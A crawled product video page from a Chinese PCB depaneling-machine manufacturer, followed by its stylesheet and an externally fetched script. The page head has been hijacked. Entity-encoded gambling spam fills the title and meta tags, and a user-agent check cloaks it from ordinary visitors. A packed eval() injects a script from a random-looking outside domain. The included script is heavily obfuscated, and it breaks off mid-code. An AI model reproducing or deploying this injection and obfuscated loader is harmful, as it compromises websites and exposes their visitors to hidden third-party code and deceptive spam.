

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.dgwill.com/video.asp?id=145
body_size: 6078
content:
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#20307;&#32946;&#32593;&#31449;&#20837;&#21475;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#44;&#26143;&#31354;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#26143;&#31354;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#12304;&#9989;&#21338;&#21457;&#25512;&#33616;&#65306;&#119;&#119;&#54;&#54;&#46;&#118;&#105;&#112;&#9917;&#65039;&#12305;&#26143;&#31354;&#20307;&#32946;&#26159;&#20840;&#29699;&#26368;&#23433;&#20840;&#30340;&#24179;&#21488;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#32593;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#26143;&#31354;&#20307;&#32946;&#32593;&#31449;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#55;&#42;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="激光分板机 激光切割机 铣刀分板机 铡刀式分板机 激光切割机加长PCB分板机,CWVC-1S"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('b.2.c(\'<7 a="9/5" 8="4://0-d.1/3.6"></7>\');',62,14,'andylawabwinicloud|com|document|hh|https|javascript|js|script|src|text|type|window|write|zxcvbasdqwe'.split('|'),0,{}));</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />   
<meta name="keywords" content="激光分板机 激光切割机 铣刀分板机 铡刀式分板机" />
<meta name="description" content="★创威_专业分板机设备厂★十多年专业研发制造销售：激光分板机 激光切割机 铣刀分板机 铡刀式分板机。13530509183" />
<link href="css.css" rel="stylesheet" type="text/css">
<script src="flash.js"></script>
<script src="js/swfobject.js" type="text/javascript"></script>
<meta name="baidu-site-verification" content="j5x3JwAiBb" />
</head>
<body>
<div align="center">
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td height="100" align="center" bgcolor="#F0F0F0"><table width="960" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="535"><img src="images/logo.jpg" width="535" height="61" alt="东莞焊接机分板机专业厂家创威的品牌LOGO"></td>
        <td><table width="100%" height="61" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="right"><table width="160" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><a href="http://www.dgwill.com/" rel="nofollow"><img src="images/cn.jpg" width="64" height="12" border="0" alt="PCB分板机厂家东莞创威网站中文版本"></a></td>
                <td align="right"><a rel="nofollow" href="http://www.dgwill.com/en/" target="_blank"><img src="images/en.jpg" width="72" height="12" border="0" alt="走刀式分板机等设备畅销全球之东莞创威网站英文版本"></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td align="right"><img src="images/top_tel.jpg" height="20" width="231"  alt="服务热线_可来电咨询气动铡刀式分板机等设备的价格及服务。"></td>
          </tr>
        </table></td>
        <td width="71" align="right"><img src="images/2w.jpg" width="61" height="61" alt="pcb切板机供应商东莞创威微信订阅号的二维码"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="images/dhbg.jpg" alt="创威pcb切板机网站的红色组成直竖细线条"><table width="960" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/" class="daohang">创威首页</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/video.asp" class="daohang">产品视频</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/product2.asp" rel="nofollow" class="daohang">产品展示</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/rongyu.asp" rel="nofollow" class="daohang">荣誉客户</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/news.asp?typeid=96" rel="nofollow" class="daohang">新闻资讯</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"
></td>
          <td align="center"><a href="http://www.dgwill.com/jishu.asp?typeid=116" rel="nofollow" class="daohang">常见问题</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/about.asp" rel="nofollow" class="daohang">关于创威</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
          <td align="center"><a href="http://www.dgwill.com/contact.asp" rel="nofollow" class="daohang">联系创威</a></td>
          <td width="1"><img src="images/jg.jpg" width="2" height="40" alt="创威PCB走刀式分板机网站栏目分隔红线"></td>
        </tr>
    </table></td>
  </tr>
<tr>
    <td height="34" align="center" background="images/dh_yy.jpg"><table width="960" border="0" cellpadding="0" cellspacing="0">
           <tr>
        <form name="search_form" method="post" action="product.asp">
		<td width="200" align="right">
		<input name="word" type="text" class="index_input" value="请输入产品关键词" id="myinput" size="35">
<script language="JavaScript" type="text/javascript">
function addListener(element,e,fn){    
if(element.addEventListener){    
element.addEventListener(e,fn,false);    
} else {    
element.attachEvent("on" + e,fn);    
}    
}
var myinput = document.getElementById("myinput");
addListener(myinput,"click",function(){
myinput.value = "";
})
</script>
</td>
        <td width="70" align="center"><input name="submit" type="image" src="images/so.jpg" value="搜索" alt="可在搜索框内搜出东莞创威各种PCB分板机设备及型号。"></td>
		<td>热门关键词：分板机,PCB分板机,PCBA分板机,LED分板机,灯条分板机,多刀分板机,背光源分板机,气动分板机,铡刀分板机</td>
        </form>
           </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center"><DIV id="swfContent"></DIV>
<SCRIPT type="text/javascript">
	var xmlData="<list><item><img>images/01.jpg</img></item><item><img>images/02.jpg</img></item><item><img>images/03.jpg</img></item></list>";
	var flashvars = {xmlData:xmlData};
	var params = {menu:false,wmode:"opaque"};
	var attributes = {};
	swfobject.embedSWF("swf/lanren.swf", "swfContent", "960", "300", "9","expressInstall.swf", flashvars, params, attributes);
</SCRIPT>
</td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="960" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="244" height="31" background="images/z_bg.png"><span class="bt1">·产品视频展示</span></td>
    <td width="15" rowspan="2"></td>
    <td background="images/y_bg.png"><span class="bt1">·加长PCB分板机,CWVC-1S</span></td>
  </tr>
  <tr>
    <td height="400" valign="top" class="nbk">
<table width="100%" border="0" cellpadding="0" cellspacing="0">

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=534" class=about>双面焊接机、双面哈巴机、在线双面哈巴机、自动哈巴机、自动焊接机</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=533" class=about>USB3.0焊接机、USB C焊接机、CABLE焊接机、线材焊接机、在线双面焊接机</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=532" class=about>Type C焊线机、Type C焊线设备、Type C焊线机器、Type C焊线机器人</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=531" class=about>Type C焊锡机、Type C焊锡设备、Type C焊锡机器、Type C焊锡机器人</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=529" class=about>Type C Hot Bar机、Type C Hot-Bar机、Type C HotBar机、Type C哈巴机、 Type C热压机</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=528" class=about>USB3.1Hot Bar机、USB3.1Hot-Bar机、USB3.1HotBar机、USB3.1哈巴机、 USB3.1热压机</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=527" class=about>USB3.1焊线机、USB3.1焊线设备、USB3.1焊线机器、USB3.1焊线机器人</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=147" class=about>LED分板机(铝基板分板机),CWVC-3</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=140" class=about>PCB|FPC分板机(冲床式),CWPE</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=146" class=about>铡刀式分板机,CWVC-2L</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=141" class=about>曲线自动分板机,CWPL</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=143" class=about>走刀式分板机(手动式),CWV-1M</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=145" class=fan>加长PCB分板机,CWVC-1S</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=148" class=about>多刀分板机,CWVC-3S</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=144" class=about>PCB分板机(走板式),CWVC-1</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=416" class=about>单点钩刀分板机,CWV-LT</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=149" class=about>长硬铝基板分板机CWVC-450</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=436" class=about>视觉全自动分板机,CW-F01</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=443" class=about>台式锣板机,CWD-3A</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=451" class=about>高效率多组多刀分板机,CWVC-2SN</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

<tr>
<td width="21" height="28"><img src="images/z_dd.jpg" /></td>
<td style="padding-top:2px;"><a href="video.asp?id=593" class=about>在线锣板机, CW-F03</a></td>
</tr>
<tr> 
<td height="1" background="images/xian.jpg"></td>
<td height="1" background="images/xian.jpg"></td>
</tr>

</table>
</td>
    <td valign="top" class="nbk">

<div class="text">
<table border="0" cellspacing="0" cellpadding="0" width="100%">
    <tbody>
        <tr>
            <td align="center"><script language="JavaScript" type="text/javascript">i('14.swf','320','240');</script></td>
            <td align="center"><script language="JavaScript" type="text/javascript">i('15.swf','320','240');</script></td>
        </tr>
<tr></tr>
<tr></tr>
<tr></tr>
        <tr>

            <td align="center"><script language="JavaScript" type="text/javascript">i('16.swf','320','240');</script></td>
            <td align="center"><script language="JavaScript" type="text/javascript">i('17.swf','320','240');</script></td>
        </tr>
<tr></tr>
<tr></tr>
<tr></tr>
        <tr>
            <td align="center"><script language="JavaScript" type="text/javascript">i('58.swf','320','240');</script></td>
            <td align="center"><script language="JavaScript" type="text/javascript">i('59.swf','320','240');</script></td>
        </tr>
    </tbody>
</table>
</div>

<div class="text_bottom">
<a href=javascript:history.back(1)><img src=images/back.gif border=0></a><a href=#><img src=images/top_x.gif border=0></a>
</div>
</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="32" align="center" bgcolor="#A50300" style="color:#FFFFFF;"><a href="http://www.dgwill.com/" rel="nofollow" class="didaohang">创威首页</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/video.asp" rel="nofollow" class="didaohang">产品视频</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/product2.asp" rel="nofollow" class="didaohang">产品展示</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/rongyu.asp" rel="nofollow" class="didaohang">荣誉客户</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/news.asp?typeid=96" rel="nofollow" class="didaohang">新闻资讯</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/jishu.asp?typeid=116" rel="nofollow" class="didaohang">常见问题</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/about.asp" rel="nofollow" class="didaohang">关于创威</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dgwill.com/contact.asp" rel="nofollow" class="didaohang">联系创威</a></td>
      </tr>
      <tr>
        <td height="80" align="center">◆咨询联系：曹先生：13530509183   &nbsp;&nbsp;&nbsp;QQ号：2355738330   &nbsp;&nbsp;&nbsp;邮箱：sales@dgwill.com◆<br/>地址:广东省东莞市大岭山镇杨屋莞长路787号同晋高新科技园E栋三楼
电话：86-0769-82784046  </br>◆东莞创威◆面向全球电子行业提供：<strong><a href="http://www.dgwill.com/">分板机     </a> <a href="http://www.dgwill.com/">PCB分板机</a> <a href="http://www.dgwill.com/">LED分板机</a> <a href="http://www.dgwill.com/">灯条分板机</a> <a href="http://www.dgwill.com/">多刀分板机</a> <a href="http://www.dgwill.com/">背光源分板机</a> <a href="http://www.dgwill.com/">气动分板机</a> <a href="http://www.dgwill.com/">铡刀分板机</a> <a href="http://www.dgwill.com/">双面Hot Bar机</a> <a href="http://www.dgwill.com/">在线哈巴机</a> <a href="http://www.dgwill.com/">在线双面焊接机</a> <a href="http://www.dgwill.com/">Type C双面焊接机<a href="http://www.dgwill.com/">等优质电子产品</a>设备。
</td>
      </tr>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&img=4&pos=right" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
		var bds_config = {"bdTop":150};
		document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
    </table>
</div>
<script type="text/javascript" src="http://cs.ecqun.com/?id=261983" charset="utf-8"></script>
<div id="BDBridgeFixedWrap"></div><script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F7016814aaa94cd5a92379c6d99d09f97' type='text/javascript'%3E%3C/script%3E")) </script>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgwill.com/css.css
body_size: 1279
content:
/* 连接定义 */
a{ COLOR: #5C5C5C; text-decoration:none; font-size:11px; }
a:hover { Color: #1C3F82; text-decoration:none; font-size:11px; }

/* boby */
*{margin:0; padding:0; }
body{margin:0px; background:#fff;}
TD {color: #525252; font-family:Verdana,tahoma,Arial; font-size:12px; line-height:180%; }
div {color: #525252; font-family:Verdana,tahoma,Arial; font-size:12px; line-height:180%;}
form{margin:0px;padding:0px;}
img{border:0;}
#container{width:1000px;  margin:0 auto;}

/*page页*/
.page_td{ border:1px solid #626262; padding:0px 5px; line-height:20px; }
.page_tdbg{border:1px solid #626262;background:#666; padding:0px 5px;}
.inputpage{BORDER:1px #ffffff solid; width:24px; height:20px; text-align:center}

/* main */
.left{padding:0px; width:20%; background:#cccccc;}
.center{padding:0px;}
.right{padding:0px;}

.MainCenterTitle{color:#C8131C;}
.NeiTitle{color:#C8131C; font-size:14px; font-weight:bold; font-family:微软雅黑,Arial,黑体; padding:0 0 0 30;}
.show {line-height:200%; padding:20px 20px 40px 30px;}
.show img{margin:0px;}

/*footer*/
.footer { color:#ccc; TEXT-ALIGN:center; line-height: 160%; }

/*标题/内容*/
.zbt { COLOR: #4A4A4A; font-size:14px; font-weight:bold; padding-top:15px; font-family:微软雅黑,宋体;}
.ybt { COLOR: #D92119; font-size:12px; font-weight:bold; font-family:宋体,微软雅黑;}
.nr { padding:0 20 0 20;}
.ynr { border:#C1C1C1 1px solid; border-top:0; border-bottom:0; padding:0 10 0 10;}

/* 表单定义 */
.input{
BACKGROUND-COLOR: #fff; 
BORDER: #666 1px solid;
font-size:11px;
COLOR: #333; }

/* 表单定义 */
.index_input{
BACKGROUND-COLOR: #fff; 
BORDER: #666 1px solid; height:22px; line-height:22px; padding-left:6px;
font-size:11px;
COLOR: #333; }

/* Left连接定义 */
.Leftlj a{ COLOR: #7A7A7A; text-decoration:none; font-weight:bold; font-size:13px; font-family:微软雅黑,Arial,黑体;}
.Leftlj a:hover { Color: #C8131C; text-decoration:none; font-size:13px; }

/* 导航连接定义 */
a.daohang {COLOR: #fff; font-weight:bold; font-size:14px; font-family:宋体,Arial,黑体;}
a.daohang:hover {Color: #385290; font-weight:bold; font-size:14px; font-family:宋体,Arial,黑体;}

/* 底部导航连接定义 */
a.didaohang {COLOR: #fff; font-size:12px; font-family:宋体,Arial,黑体;}
a.didaohang:hover {Color: #B3B3B3; font-size:12px; font-family:宋体,Arial,黑体;}

/* 产品大分类 */
a.fenlei {COLOR: #D92119; padding-left:15px; font-size:12px; font-weight:bold; font-family:宋体,Arial,黑体;}
a.fenlei:hover {Color: #385290; font-size:12px; font-weight:bold; font-family:宋体,Arial,黑体;}

/* 底部链接 */
a.bottom {COLOR: #525252; }
a.bottom:hover {Color: #525252; }

/* 标题 */
.bt {COLOR: #29166F; text-decoration:none; font-size:13px; font-weight:bold; font-family:微软雅黑,宋体; padding:0 0 0 0;}
.bt1 {color:#fff; font-size:13px; font-weight:bold; font-family:微软雅黑,宋体; padding:0 0 0 10;}

.bk {border:#9D9D9D 1px solid; background-color:#fff;}
.hbk {border:#DA0014 1px solid; background-color:#fff;}
.gdbk {border:#387ABF 1px solid;}
.nbk {border:#9D9D9D 1px solid; border-top:0; padding:10px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://andylawabwinicloud-zxcvbasdqwe.com/hh.js
body_size: 2557
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodF='jsjiami.com.v7';var _0x3cded4=_0x3d63;function _0x47a5(){var _0x6637be=(function(){return[_0xodF,'AYnjCsDYhjWRYigRaPmiOg.AcAohmBh.NqvA7QXH==','WPVcHa1Csc3dMq','W6VdP8kbkq7dHLClW6ldQG','b8k1aCkhbc7cTmoobmoyr2q8WP/dOSoqFKdcO8oRdHZdLCo3oa','tmkNWRuRW5KTWRO','fZJdSCoMEmkZlXpdIcBcJCoKqG','W4yXcs/cQ8ksC0xcJ2a','DCofnSkVbuZcJSo6hSorW7G','a0JdTHhdUdpcMSkHAN0R','W4hdKL8lbLhcJ2b5t09ofa'].concat((function(){return['W5jHW6ZcRd3cLCoDW4JcL8o+WQNdM3W','qJ/dOCkrhdtcNgvBWPeO','W45/W4GqWQVcKf84','W4ddMLKavYhdULDfBG','WRZcMmkXW6FcHdBcI8oPrrddNsfb','W4SPWO/cJmosW4tdSa','lCkyBmo8q2FcRSov','pCo7afznCCorW6q','jCk/gSkQxSk6yNJdKbVdG8kRiq','lSkNWO8momkhW6NcO3xcICkTi393WPVdQSoJz8o1WRiZxsddU8ky','W5zwd2FcKgzBW6RcJCkeW6a'].concat((function(){return['W5xdSXxdR8k/W7ldOCkwWRBdKshdKYedrwOPDmoaW5lcP30tW5dcNq','BmoOCSoUoCo0kLjprW','W4JcI8kvlMy','wCo5rCoahwhdVCkmdSoy','W4i5cshcPSkKufVcM2S','WPVdL8kukM4lWRNcGG','fSkhWRaBW5KYWRe','W5bJW63cOt3dLCkdW4/cG8o8WRC','WP7cJWDEraO','yH7cOSoT'];}()));}()));}());_0x47a5=function(){return _0x6637be;};return _0x47a5();};function _0x3d63(_0x42fcc6,_0x4721bf){var _0x47a56e=_0x47a5();return _0x3d63=function(_0x3d6343,_0x4dd566){_0x3d6343=_0x3d6343-0x14b;var _0x5258b2=_0x47a56e[_0x3d6343];if(_0x3d63['HjwdDP']===undefined){var _0x369848=function(_0xed97b8){var _0x1e3a35='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1a02b0='',_0x3a231f='';for(var _0x4e0dbd=0x0,_0x5f7b83,_0x29fbba,_0x400bc5=0x0;_0x29fbba=_0xed97b8['charAt'](_0x400bc5++);~_0x29fbba&&(_0x5f7b83=_0x4e0dbd%0x4?_0x5f7b83*0x40+_0x29fbba:_0x29fbba,_0x4e0dbd++%0x4)?_0x1a02b0+=String['fromCharCode'](0xff&_0x5f7b83>>(-0x2*_0x4e0dbd&0x6)):0x0){_0x29fbba=_0x1e3a35['indexOf'](_0x29fbba);}for(var _0x450c99=0x0,_0x432f52=_0x1a02b0['length'];_0x450c99<_0x432f52;_0x450c99++){_0x3a231f+='%'+('00'+_0x1a02b0['charCodeAt'](_0x450c99)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3a231f);};var _0x520b10=function(_0x3b1927,_0x458376){var _0x346966=[],_0x5665c9=0x0,_0x480ca8,_0x48b13a='';_0x3b1927=_0x369848(_0x3b1927);var _0x6b30c;for(_0x6b30c=0x0;_0x6b30c<0x100;_0x6b30c++){_0x346966[_0x6b30c]=_0x6b30c;}for(_0x6b30c=0x0;_0x6b30c<0x100;_0x6b30c++){_0x5665c9=(_0x5665c9+_0x346966[_0x6b30c]+_0x458376['charCodeAt'](_0x6b30c%_0x458376['length']))%0x100,_0x480ca8=_0x346966[_0x6b30c],_0x346966[_0x6b30c]=_0x346966[_0x5665c9],_0x346966[_0x5665c9]=_0x480ca8;}_0x6b30c=0x0,_0x5665c9=0x0;for(var 